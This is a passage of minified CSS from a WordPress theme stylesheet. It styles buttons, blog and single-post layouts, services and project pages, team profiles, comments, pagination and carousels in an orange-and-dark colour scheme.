-------------------------------------------------------------------*//* 1. Social *//* CMS Grid Column *//* Responsive Column VC */.layout-services.services-layout5 .bg-overlay{background-color:rgba(244, 121, 32, 0.9);}.overlay-primary-color .overlay-color{background-color:rgba(244, 121, 32, 0.95);}.overlay-primary-color2 .overlay-color{background-color:rgba(244, 121, 32, 0.75);}.btn,button,.button,input[type="submit"]{border:2px solid #282828;border-radius:0;color:#222;font-size:13px;line-height:1;margin:0;padding:17px 26px;position:relative;text-transform:uppercase;font-weight:700;background-color:transparent;letter-spacing:0.02em;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.btn:hover,button:hover,.button:hover,input[type="submit"]:hover,.btn:focus,button:focus,.button:focus,input[type="submit"]:focus{outline:medium none;text-decoration:none;color:#fff;background-color:#222;border-color:#222;}.btn i{padding-left:10px;}.btn.btn-lg{padding:17px 46px;}.btn.btn-md{padding:17px 36px;}.btn.btn-xs{padding:12px 13px;}.btn.btn-block{display:block;}.btn.btn-primary{background-color:#f47920;border-color:#f47920;color:#fff;}.btn.btn-primary:hover{background-color:#0c0908;border-color:#0c0908;color:#fff;}.btn.btn-secondary{background-color:#0c0908;border-color:#0c0908;color:#fff;}.btn.btn-secondary:hover{background-color:#f47920;border-color:#f47920;color:#fff;}.btn.btn-dark{background-color:#222;border-color:#222;color:#fff;}.btn.btn-dark:hover{background-color:#f47920;border-color:#f47920;color:#fff;}.btn.btn-default-white{background-color:#fff;color:#222;border-color:#fff;}.btn.btn-default-white:hover,.btn.btn-default-white:focus{border-color:#0c0908;color:#fff;background-color:#0c0908;}.btn.btn-primary-white{background-color:#fff;color:#222;border-color:#fff;}.btn.btn-primary-white:hover,.btn.btn-primary-white:focus{border-color:#f47920;color:#fff;background-color:#f47920;}.btn.btn-default-white-alt{border-color:#fff;color:#fff;}.btn.btn-default-white-alt:hover{border-color:#0c0908;color:#fff;background-color:#0c0908;}.btn.btn-primary-white-alt{border-color:#fff;color:#fff;}.btn.btn-primary-white-alt:hover{border-color:#f47920;color:#fff;background-color:#f47920;}.btn.btn-text-default{border:none;padding:0;}.btn.btn-text-default:hover,.btn.btn-text-default:focus{background-color:transparent;color:#f47920;}.btn.btn-text-white{border:none;padding:0;color:#fff;}.btn.btn-text-white:hover,.btn.btn-text-white:focus{background-color:transparent;color:#f47920;}.cms-button-wrapper a:nth-child(2){margin-left:18px;}.rev_slider_wrapper{/* ==========================================================================
    End Style Button
========================================================================== */}.rev_slider_wrapper .btn{-webkit-transition:all 300ms linear 0ms !important;-moz-transition:all 300ms linear 0ms !important;-ms-transition:all 300ms linear 0ms !important;transition:all 300ms linear 0ms !important;}.rev_slider_wrapper .btn.btn-primary{-webkit-text-shadow:0 0 0 rgba(0, 0, 0, 0);-moz-text-shadow:0 0 0 rgba(0, 0, 0, 0);-ms-text-shadow:0 0 0 rgba(0, 0, 0, 0);text-shadow:0 0 0 rgba(0, 0, 0, 0);}.rev_slider_wrapper .btn.btn-primary:hover{background-color:#fff;color:#222;border-color:#fff;}.rev_slider_wrapper .btn.btn-default-alt{-webkit-text-shadow:0 0 0 rgba(0, 0, 0, 0);-moz-text-shadow:0 0 0 rgba(0, 0, 0, 0);-ms-text-shadow:0 0 0 rgba(0, 0, 0, 0);text-shadow:0 0 0 rgba(0, 0, 0, 0);}.rev_slider_wrapper .btn.btn-default-alt:hover{color:#fff;border-color:#f47920;background-color:#f47920;}.rev_slider_wrapper .btn.btn.btn-primary-white-alt:hover{background-color:#fff;color:#222;border-color:#fff;}.rev_slider_wrapper .btn.btn-default-white{padding-left:56px;padding-right:56px;}.rev_slider_wrapper .btn.btn-default-white:hover{background-color:transparent;border-color:#fff;color:#fff;}.rev_slider_wrapper .text-right{display:block;}.rev_slider_wrapper .btn-cpace{margin:0 8px !important;}.hidden-more-link .more-link{display:none;}.mfp-close:hover{background-color:transparent !important;color: !important;}.tr-overlay{background-color:rgba(255, 255, 255, 0);background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#282828));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0), #282828);background-image:-moz-linear-gradient(top, rgba(255, 255, 255, 0), #282828);background-image:-ms-linear-gradient(top, rgba(255, 255, 255, 0), #282828);background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0), #282828);background-image:linear-gradient(top, rgba(255, 255, 255, 0), #282828);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(255, 255, 255, 0)', endColorStr='#282828');/* BACKGROUND HORIZONTAL */bottom:0;height:50%;left:0;position:absolute;width:100%;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.carousel .carousel-control{background:transparent;bottom:26px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */position:absolute;right:15px;text-align:center;top:50%;cursor:pointer;font-size:24px;-webkit-text-shadow:0 0 0 rgba(0, 0, 0, 0);-moz-text-shadow:0 0 0 rgba(0, 0, 0, 0);-ms-text-shadow:0 0 0 rgba(0, 0, 0, 0);text-shadow:0 0 0 rgba(0, 0, 0, 0);-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */height:45px;width:45px;line-height:45px;border:1px solid #fff;opacity:0;}.carousel .carousel-control.left{left:15px;right:70px;}.carousel .carousel-control:hover{color:#f47920;border-color:#f47920;}.carousel:hover .carousel-control.left{left:50px;opacity:1;}.carousel:hover .carousel-control.right{right:50px;opacity:1;}#page-blog-standard{/* ==========================================================================
   [Start] 1. Blog Classic
========================================================================== */}#page-blog-standard #primary{margin-bottom:80px;}#page-blog-standard .pagination{margin:0;}#cms-theme.page-template-blog-standard #page-wrapper.cs-wide,#cms-theme.single-post #page-wrapper.cs-wide,#cms-theme.archive #page-wrapper.cs-wide{background-color:#f9f9f9;}.entry-title{font-size:25px;line-height:28px;font-weight:normal;}.entry-readmore a{color:#333;font-size:13px;font-weight:700;text-transform:uppercase;}.entry-readmore a:hover{color:#f47920;}.entry-readmore a i{padding-right:5px;}.entry-blog{background-color:#fff;border-width:0 1px 1px 1px;border-style:solid;border-color:#eee;padding:0 30px 30px 30px;margin-top:30px;margin-bottom:80px;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-webkit-border-radius:0 0 3px 3px;-khtml-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;/* BACKGROUND GRADIENT *//* ==========================================================================
   [End] 1. Blog Classic
========================================================================== *//* ==========================================================================
   [Start] 2. Single Post
========================================================================== */}.entry-blog .entry-header{position:relative;top:-30px;}.entry-blog .entry-header img{-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */}.entry-blog .entry-header .blog-icon{position:absolute;width:49px;height:49px;font-size:18px;color:#fff;line-height:49px;background-color:#282828;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */text-align:center;bottom:30px;left:30px;}.entry-blog .entry-content .blog-detail{font-size:13px;color:#616161;font-weight:500;text-transform:uppercase;position:relative;top:-6px;margin-bottom:3px;}.entry-blog .entry-content .blog-detail li{display:inline-block;padding-right:4px;}.entry-blog .entry-content .blog-detail li a{color:#f47920;}.entry-blog .entry-content .blog-detail li a:hover{color:#222;}.entry-blog .entry-content .blog-detail li.comment a{color:#616161;}.entry-blog .entry-content .blog-detail li.comment a:hover{color:#f47920;}.entry-blog .entry-content .blog-detail li:after{color:#d5d5d5;content:"/";padding-left:10px;}.entry-blog .entry-content .blog-detail li:last-child:after{content:"";}.entry-blog .entry-content .entry-title{margin-bottom:18px;}.entry-blog .entry-content .entry-readmore{margin-top:16px;}.single-post .entry-blog{margin-bottom:30px;padding-bottom:0;border-bottom:none;}.single-post .entry-blog .entry-content{padding-bottom:24px;}.single-post .entry-blog .entry-content .entry-content-inner{padding-top:8px;}.single-post .entry-blog .social-shared{margin-top:23px;padding-top:23px;border-top:2px solid #efefef;}.single-post .entry-blog .social-shared li{display:inline-block;margin:0 8px;}.single-post .entry-blog .social-shared li a{font-size:14px;color:#5d5d5d;}.single-post .entry-blog .social-shared li a:hover{color:#f47920;}.single-post .entry-blog .social-shared li:first-child{margin-left:0;}.single-post .entry-blog .social-shared li:first-child span{color:#222;font-size:14px;font-weight:700;letter-spacing:0.06em;}.single-post .entry-blog .entry-content .entry-title{margin-bottom:10px;}.single-post .entry-author{margin-top:30px;background-color:#fff;border-width:0 1px 1px 1px;border-style:solid;border-color:#eee;padding:25px 30px 30px 30px;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */}.single-post .entry-author .cms-title,.single-post .entry-author #comments #reply-title,#comments .single-post .entry-author #reply-title,.single-post .entry-author #comments .comments-title,#comments .single-post .entry-author .comments-title,.single-post .entry-author #sidebar .widget-title,#sidebar .single-post .entry-author .widget-title,.single-post .entry-author .wpb_widgetised_column .widget-title,.wpb_widgetised_column .single-post .entry-author .widget-title,.single-post .entry-author .sg-services-sidebar .widget-title,.sg-services-sidebar .single-post .entry-author .widget-title,.single-post .entry-author .sidebar-post-type .widget-title,.sidebar-post-type .single-post .entry-author .widget-title,.single-post .entry-author #sidebar .wg-title,#sidebar .single-post .entry-author .wg-title,.single-post .entry-author .wpb_widgetised_column .wg-title,.wpb_widgetised_column .single-post .entry-author .wg-title,.single-post .entry-author .sg-services-sidebar .wg-title,.sg-services-sidebar .single-post .entry-author .wg-title,.single-post .entry-author .sidebar-post-type .wg-title,.sidebar-post-type .single-post .entry-author .wg-title,.single-post .entry-author #cms-theme .cms-related-heading .wg-title,#cms-theme .cms-related-heading .single-post .entry-author .wg-title{margin-bottom:20px;}.single-post .entry-author .admin-avt{max-width:90px;float:left;}.single-post .entry-author .admin-avt img{width:100%;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */margin-top:8px;}.single-post .entry-author .admin-info{padding-left:120px;position:relative;}.single-post .entry-author .admin-des ul li{display:inline-block;padding-right:20px;}.single-post .entry-author .admin-des ul li a{color:#5e5e5e;font-size:15px;}.single-post .entry-author .admin-des ul li a:hover{color:#f47920;}.single-post .entry-author .cms-author-social{padding-top:9px;}.single-post .post-navigation{background-color:#fff;border-width:0 1px 1px 1px;border-style:solid;border-color:#eee;padding:30px 30px 22px;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */}.single-post .post-navigation .nav-link-prev a,.single-post .post-navigation .nav-link-next a{display:inline-block;width:100%;}.single-post .post-navigation .nav-link-prev a img,.single-post .post-navigation .nav-link-next a img{max-width:50px;float:left;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */}.single-post .post-navigation .nav-link-prev a .nav-inner,.single-post .post-navigation .nav-link-next a .nav-inner{padding-left:65px;padding-right:30px;position:relative;top:-6px;}.single-post .post-navigation .nav-link-prev a .nav-inner span,.single-post .post-navigation .nav-link-next a .nav-inner span{font-size:13px;line-height:1;color:#b8b8b8;}.single-post .post-navigation .nav-link-prev a h3,.single-post .post-navigation .nav-link-next a h3{font-size:14px;line-height:22px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;margin-bottom:0;}.single-post .post-navigation .nav-link-prev a:hover,.single-post .post-navigation .nav-link-next a:hover{border-color:#f47920;}.single-post .post-navigation .nav-link-prev a:hover h3,.single-post .post-navigation .nav-link-next a:hover h3{color:#f47920;}.single-post .post-navigation .nav-link-next a img{float:right;}.single-post .post-navigation .nav-link-next a .nav-inner{padding-left:30px;padding-right:65px;border-left:1px solid #e8e8e8;}.single-post .single-post-wrap{margin-bottom:100px;}.cms-related-post{background-color:#fff;border-width:0 1px 1px 1px;border-style:solid;border-color:#eee;padding:25px 30px;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */margin-top:30px;/* ==========================================================================
   [End] 2. Single Post
========================================================================== *//* ==========================================================================
   [Start] 3. Navigation
========================================================================== */}.cms-related-post .item .item-inner{position:relative;overflow:hidden;}.cms-related-post .item .item-inner img{-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */margin-bottom:10px;}.cms-related-post .item .item-inner .detail-date{font-size:13px;color:#616161;font-weight:500;text-transform:uppercase;}.cms-related-post .item .item-inner .title{font-size:15px;line-height:24px;font-weight:normal;padding-top:2px;margin-bottom:0;}.cms-related-post .item .item-inner .title a{color:#282828;}.cms-related-post .item .item-inner .title a:hover{color:#f47920;}.pagination{margin-top:0;margin-bottom:80px;width:100%;text-align:center;/* ==========================================================================
   [End] 3. Navigation
========================================================================== *//* ==========================================================================
   [Start] 4. Single Services
========================================================================== */}.pagination .page-numbers{border:none;border-radius:0px;display:inline-block;height:51px;line-height:51px;text-align:center;width:51px;color:#333;font-size:20px;font-weight:700;background-color:#f4f4f4;}.pagination .page-numbers:hover,.pagination .page-numbers.current{background-color:#f47920;color:#fff;}.pagination .page-numbers + .page-numbers{margin-left:10px;}.single-services #page-title.br-style6 .text-center{text-align:left;}.single-services .cms-cta-wrapper{background-color:#f47920;background-repeat:no-repeat;background-size:cover;background-position:center;position:relative;}.single-services .cms-cta-wrapper:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;display:block;}.single-services .cms-cta-wrapper .cms-cta-content .title{border-bottom-color:#fff;}.single-services .single-services-wrap .wpb_images_carousel{position:relative;}.single-services .single-services-wrap .wpb_images_carousel .vc_carousel-control{height:60px;width:60px;text-align:center;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;position:absolute;top:50%;left:30px;background-color:transparent;margin:0;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.single-services .single-services-wrap .wpb_images_carousel .vc_carousel-control span{background-color:transparent;border:none;margin:0;position:static;height:inherit;width:inherit;padding:0;margin:0;}.single-services .single-services-wrap .wpb_images_carousel .vc_carousel-control span:before{height:60px;width:34px;background-color:rgba(27, 26, 26, 0.95);position:absolute;top:0;left:0;content:"";z-index:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.single-services .single-services-wrap .wpb_images_carousel .vc_carousel-control span:after{background-image:url(../images/slide-arrow-left.png);background-repeat:no-repeat;background-position:center;height:60px;width:60px;position:absolute;top:0;left:0;content:"";z-index:0;}.single-services .single-services-wrap .wpb_images_carousel .vc_carousel-control:hover span:before{width:60px;}.single-services .single-services-wrap .wpb_images_carousel .vc_right{left:inherit;right:30px;}.single-services .single-services-wrap .wpb_images_carousel .vc_right span:before{left:initial !important;right:0;}.single-services .single-services-wrap .wpb_images_carousel .vc_right span:after{background-image:url(../images/slide-arrow-right.png);}.single-services-wrap{margin-bottom:100px;/* ==========================================================================
   [End] 4. Single Practice
========================================================================== *//* ==========================================================================
   [Start] 4. Single Project
========================================================================== */}.single-services-wrap.layout3{margin-bottom:0;}.single-services-wrap .sg-services-sidebar{margin-bottom:0;}.single-services-wrap .sg-services-sidebar .slidingbar-widget-col:last-child{margin-bottom:0;}.single-services-wrap .sg-services-image{margin-bottom:27px;}.single-services-wrap .sg-services-image img{widows:100%;}.single-services-wrap .wpb_text_column{font-size:17px;line-height:28px;}.single-services-wrap .cms-carousel-item{padding:0 3px;}.single-services-wrap .cms-carousel-item .cms-team-item-inner{margin-bottom:10px;}.sg-project{/* ==========================================================================
   [End] 5. Single Project
========================================================================== */}.sg-project .project-heading-line{border-bottom:2px solid #efefef;font-size:16px;margin-bottom:25px;padding-bottom:10px;position:relative;}.sg-project .project-heading-line:before{content:"";height:3px;width:30px;background-color:#f47920;position:absolute;bottom:-2px;left:0;}.sg-project .project-heading{font-size:20px;text-transform:uppercase;margin-bottom:11px;padding-bottom:3px;position:relative;}.sg-project .project-heading:before{content:"";height:3px;width:30px;background-color:#f47920;position:absolute;bottom:-2px;left:0;}.sg-project .navigation{text-align:center;margin-bottom:100px;}.sg-project .navigation ul li{display:inline-block;margin:0 8px;}.sg-project .navigation ul li a{height:51px;width:51px;border:2px solid #2f2f2f;color:#2f2f2f;line-height:51px;text-align:center;display:block;}.sg-project .navigation ul li a:hover{background-color:#f47920;color:#fff;border-color:#f47920;}.sg-project .sg-project-body{margin-bottom:50px;}.sg-project .owl-theme .owl-controls{bottom:30px;left:24px;position:absolute;}.sg-project .owl-theme .owl-controls .owl-prev,.sg-project .owl-theme .owl-controls .owl-next{margin:0 6px;}.sg-project .owl-theme .owl-controls .owl-prev i,.sg-project .owl-theme .owl-controls .owl-next i{width:27px;height:70px;border:none;line-height:70px;font-size:20px;background-color:#2f2f2f;}.sg-project .owl-theme .owl-controls .owl-prev i:before,.sg-project .owl-theme .owl-controls .owl-next i:before{color:#fff;}.sg-project .owl-theme .owl-controls .owl-prev:hover i,.sg-project .owl-theme .owl-controls .owl-next:hover i{width:70px;background-color:#f47920;}.sg-project .owl-theme .owl-controls .owl-prev:hover i:before,.sg-project .owl-theme .owl-controls .owl-next:hover i:before{color:#fff;}.sg-project .sg-project-description .sg-project-description-inner{padding:25px 30px;background-color:#f9f9f9;}.sg-project .sg-project-description ul li{line-height:29px;}.sg-project .sg-project-description ul li span{color:#313131;font-weight:700;}.sg-project .sg-project-description ul li a{color:#9e9e9e;}.sg-project .sg-project-description ul li a:hover{color:#f47920;}.sg-project .sg-project-description ul li a + a:before{content:",";padding-right:3px;}.sg-project.project-layout1 .sg-project-header{margin-bottom:70px;}.sg-project.project-layout2 .sg-project-sidebar .gap{margin-bottom:55px;}.sg-project.project-layout2 .sg-project-header{margin-bottom:62px;}.sg-project.project-layout2 .sg-project-body{margin-bottom:65px;}.sg-project.project-layout2 #sg-project-gallery{margin-bottom:30px;}.sg-project.project-layout2 .navigation li{margin:0;}.sg-project.project-layout2 .navigation li.nav-link-prev{float:left;}.sg-project.project-layout2 .navigation li.nav-link-next{float:right;}.cta-post .cms-cta-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center;position:relative;background-color:#f47920;padding:25px 0;}.cta-post .cms-cta-wrapper:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;display:block;}.cta-post .cms-cta-wrapper .cms-cta-content .title{border-bottom-color:#fff;}.single-teams{font-size:17px;line-height:28px;}.single-teams .sg-teams-header{margin-bottom:30px;}.single-teams .sg-teams-header .sg-teams-image{margin-bottom:40px;width:270px;float:left;}.single-teams .sg-teams-header .sg-teams-image img{margin-bottom:30px;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a{width:35%;float:left;height:40px;line-height:40px;font-size:16px;color:#fff;background-color:#f47920;width:60px;display:inline-block;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */text-align:center;margin-right:10px;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a.fa-facebook{background-color:#5d82d1;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a.fa-twitter{background-color:#40bff5;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a.fa-google-plus{background-color:#eb5e4c;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a.fa-linkedin{background-color:#238cc8;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a.fa-rss{background-color:#ea7d31;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a:hover{opacity:0.8;}.single-teams .sg-teams-header .sg-teams-excerpt{padding-left:300px;}.single-teams .sg-teams-header .cms-team-title{font-size:18px;line-height:26px;margin-bottom:9px;}.single-teams .sg-teams-header .cms-team-position{font-size:13px;line-height:1;}.single-teams .sg-teams-header .sg-teams-social a:last-child{margin-right:0;}.single-case .sg-case-content{font-size:17px;line-height:28px;}.single-case .sg-case-image img{margin-bottom:28px;}#comments #respond{margin-top:30px;background-color:#fff;border-width:0 1px 1px 1px;border-style:solid;border-color:#eee;padding:25px 30px;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */}#comments .st-comments-wrap{margin-top:30px;background-color:#fff;border-width:0 1px 1px 1px;border-style:solid;border-color:#eee;padding:25px 30px;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */}#comments #reply-title,#comments .comments-title{margin-bottom:16px !important;}#comments .comment-list{list-style:none;padding:0;margin:0;}#comments .comment-list > .comment{margin-bottom:25px;}#comments .comment-list > .comment:last-child{margin-bottom:0;}#comments .comment-list > .comment:last-child .comment-content{padding-bottom:0;border-bottom:none;}#comments .comment-list > .comment ul.children > li{margin-top:25px;}#comments .comment-list > .comment ul.children > li .comment-body{margin-left:90px;}#comments .comment-list > .comment ul.children > li .comment-body .comment-main{border-bottom:2px solid #e8e8e8;}#comments .comment-list > .comment ul.children > li .comment-body .comment-main .comment-content{border-bottom:none;}#comments .comment-list .comment-author-image{max-width:70px;float:left;width:100%;}#comments .comment-list .comment-author-image img{width:100%;max-width:70px;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */margin-top:5px;}#comments .comment-list .comment-main{padding-left:90px;position:relative;}#comments .comment-list .comment-main .reply{margin-top:14px;}#comments .comment-list .comment-main .reply a{display:inline-block;color:#f47920;font-weight:700;font-size:13px;text-transform:uppercase;font-family:Open Sans;}#comments .comment-list .comment-main .reply a:hover{color:#0c0908;}#comments .comment-list .comment-main .reply a:after{content:"\f178";font-family:FontAwesome;padding-left:6px;}#comments .comment-list .comment-main .comment-meta{color:#acb4b8;}#comments .comment-list .comment-main .comment-meta .comment-author{display:block;font-size:14px;font-weight:700;margin:0 0 5px;color:#282828;}#comments .comment-list .comment-main .comment-meta .comment-date{color:#616161;display:block;font-size:12px;font-weight:500;line-height:normal;margin:0 0 10px;text-transform:uppercase;}#comments .comment-list .comment-main .comment-content{padding-bottom:24px;border-bottom:2px solid #e8e8e8;}#comments .comment-list .comment-main .comment-content p{margin:0;}#comments .comment-form{padding-top:12px;}#comments textarea{max-width:100%;width:100%;}#commentform p{margin-bottom:20px;}#commentform p.form-submit{margin-bottom:10px;padding-top:10px;}#commentform #form-allowed-tags{display:none;}#commentform input[type="text"]:focus,#commentform textarea:focus{border-bottom-color:#f47920;}#commentform #submit{padding-left:56px;padding-right:56px;background-color:#0c0908;border-color:#0c0908;color:#fff;width:100%;}#commentform #submit:hover{background-color:#f47920;border-color:#f47920;}.comment-awaiting-moderation{display:none;}#cancel-comment-reply-link{display:inline-block;color:#fff;font-weight:700;padding:0 10px;height:25px;line-height:25px;background-color:#0c0908;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}#cancel-comment-reply-link:hover{background-color:#f47920;}.h-chart-310 .vc_line-chart-canvas{height:310px !important;width:100% !important;}.h-chart-220 .vc_line-chart-canvas{height:220px !important;width:100% !important;}.h-chart-180 .vc_line-chart-canvas{height:180px !important;width:100% !important;}#cms-theme .vc_line-chart .vc_chart-legend{width:100%;margin-top:10px;}#cms-theme .vc_line-chart .vc_chart-legend li{display:inline-block;}#cms-theme .vc_line-chart .vc_chart-with-legend{width:100%;}.line-wrap{margin-bottom:18px;padding-bottom:20px;position:relative;}.line-wrap .line-icon2:before,.line-wrap .line-icon2:after{height:2px;width:30px;content:"";background-color:#282828;position:absolute;left:0;bottom:4px;}.line-wrap .line-icon2:after{bottom:0px;width:20px;}.box-slider{background-color:#fff;padding:30px;max-width:370px;}.box-slider .box-slider-subtitle{font-size:14px;color:#5a5a5a;}.box-slider .box-slider-title{font-size:20px !important;line-height:29px !important;color:#f47920;text-transform:uppercase !important;white-space:pre-wrap;word-wrap:break-word;border-top:1px solid #eaeaea;margin:15px 0 22px !important;padding:15px 0 0 !important;}.box-slider .box-slider-readmore a:last-child{margin-left:20px;}.box-slider .box-slider-readmore a.btn-primary:hover{background-color:#0c0908;border-color:#0c0908;color:#fff;}.cms-grid-filter{text-align:center;/*  Owl bullet
--------------------------------*//* Styling Pagination*/}.cms-grid-filter ul{margin:0 0 30px;padding:0;}.cms-grid-filter li{display:inline-block;margin:0 14px 14px 14px;}.cms-grid-filter li a{font-size:13px;color:#5e5e5e;font-weight:700;text-transform:uppercase;display:inline-block;position:relative;letter-spacing:0.018em;}.cms-grid-filter li a:before{background-color:#f47920;content:"";height:2px;position:absolute;bottom:-1px;width:0;opacity:0;left:0;right:0;margin:auto;filter:alpha(opacity=0);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-grid-filter li a.active,.cms-grid-filter li a:hover{color:#f47920;}.cms-grid-filter li a.active:before,.cms-grid-filter li a:hover:before{opacity:1;filter:alpha(opacity=1);width:100%;}.owl-theme .owl-controls .owl-nav{text-align:center;}.owl-theme .owl-controls .owl-prev,.owl-theme .owl-controls .owl-next{display:inline-block;margin:32px 5px 0 5px;}.owl-theme .owl-controls .owl-prev i,.owl-theme .owl-controls .owl-next i{height:51px;width:51px;border:2px solid #eee;line-height:51px;text-align:center;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;background-color:#fff;}.owl-theme .owl-controls .owl-prev i:before,.owl-theme .owl-controls .owl-next i:before{font-size:21px;color:#222;}.owl-theme .owl-controls .owl-prev i:hover:before,.owl-theme .owl-controls .owl-next i:hover:before{color:#f47920;}.owl-theme .owl-controls .owl-prev i:before{content:"\f177";}.owl-theme .owl-controls .owl-next i:before{content:"\f178";}.owl-theme .owl-controls .owl-dots{margin-top:30px;text-align:center;}.owl-theme .owl-controls .owl-dot{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-controls .owl-dot span{display:block;width:16px;height:2px;margin:0 3px;background:#222;position:relative;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls .owl-dot:hover span{background:#f47920;}.wpb_single_image .vc_figure{width:100%;}.wpb_single_image.icon .vc_single_image-wrapper{position:relative;}.wpb_single_image.icon .vc_single_image-wrapper img{margin-top:7px;}.wpb_single_image.icon .vc_single_image-wrapper:before{height:60px;width:60px;background-color:#f47920;-webkit-border-radius:0px 0px 2px 2px;-khtml-border-radius:0px 